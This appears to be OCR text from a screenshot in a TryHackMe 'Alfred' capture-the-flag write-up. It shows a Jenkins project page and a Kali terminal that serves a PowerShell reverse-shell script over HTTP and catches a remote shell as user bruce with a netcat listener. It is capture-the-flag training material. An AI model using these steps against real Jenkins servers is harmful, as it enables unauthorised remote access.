 10.10.207.79:8080/job/project/
Kali Linux Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU » Other Bookmarks
Jenkins 2 search ? admin | log out
Jenkins › project › ENABLE AUTO REFRESH
Back to Dashboard
Status
Changes
Workspace
Build Now
Delete Project
Configure
Rename
Build History trend
find x
#6 Jul 10, 2022 8:02 PM
#4 Jul 10, 2022 6:49 PM
#3 Jul 10, 2022 6:49 PM
#1 Oct 26, 2019 4:38 PM
RSS for all RSS for failures
File Actions Edit View Help
Processing triggers for man-db (2.10.2-1) ...
Processing triggers for kali-menu (2022.3.0) ...
┌──(root💀kali)-[~/MyPentestLab/THM_Boxes/THM_Alfred]
└─# locate empire.py
/usr/share/powershell-empire/empire.py
/usr/share/powershell-empire/empire/server/common/empire.py
┌──(root💀kali)-[~/MyPentestLab/THM_Boxes/THM_Alfred]
└─# empire
empire: command not found
┌──(root💀kali)-[~/MyPentestLab/THM_Boxes/THM_Alfred]
└─# ls
Invoke-PowerShellTcp.ps1 leet.exe nc.exe nmap.txt
┌──(root💀kali)-[~/MyPentestLab/THM_Boxes/THM_Alfred]
└─# subl Invoke-PowerShellTcp.ps1
┌──(root💀kali)-[~/MyPentestLab/THM_Boxes/THM_Alfred]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.207.79 - - [10/Jul/2022 15:02:17] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -
┌──(root💀kali)-[~]
└─# nc -lvnp 9001
Listening on 0.0.0.0 9001
Connection received on 10.10.207.79 49293
Windows PowerShell running as user bruce on ALFRED
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Program Files (x86)\Jenkins\workspace\project>